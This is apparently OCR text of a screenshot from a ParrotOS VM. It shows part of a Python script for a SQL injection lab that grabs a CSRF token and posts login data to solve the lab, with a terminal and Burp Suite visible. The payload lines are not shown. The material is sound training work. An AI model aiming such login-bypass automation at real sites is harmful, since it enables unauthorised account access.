 ParrotOS [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Jan 26, 01:49
~/Documents/sqlinjection/02
File Edit Selection Find View Goto Tools Project Preferences Help
02.txt
02.py
12 }
13
14 with requests.Session() as session:
15 #Initial request
16 response = session.get(url, headers=headers)
17 #print(response.text)
18
19 #Parse the response to find the CSRF token
20 soup = BeautifulSoup(response.text, 'html.parser')
21 csrf_token_field = soup.find('input', attrs={'name': 'csrf'})
22 #print(csrf_token_field)
23
24 #Check if the CSRF token is found
25 if csrf_token_field is None:
26 print("No CSRF Token Please check your network or URL")
27 sys.exit(1)
28
29 #Extract CSRF Token if found
30 csrf = csrf_token_field['value']
31 print(csrf)
32
33 #Prepare login data
34 login_data = {'username':username, 'password':password, 'csrf':csrf}
35
36 #Making a POST Request
37 login_response = session.post(url, data=login_data, headers=headers)
38 #print(login_response.text)
39
40 #Check for login success
41 if "Log out" in login_response.text:
42 print("Congratulations, you solved the lab!")
43
44 else:
45 print("Invalid username, password or payload")
46
47
48
49 except requests.exceptions.RequestException as e:
Line 38, Column 10
Parrot Terminal
File Edit View Search Terminal Help
[r007@parrot]-[~/Documents/sqlinjection]
$python3 02.py
Menu
SQL injection vulnerabil...
Parrot Terminal
~/Documents/sqlinjecti...
Burp Suite Community ...
Ctrl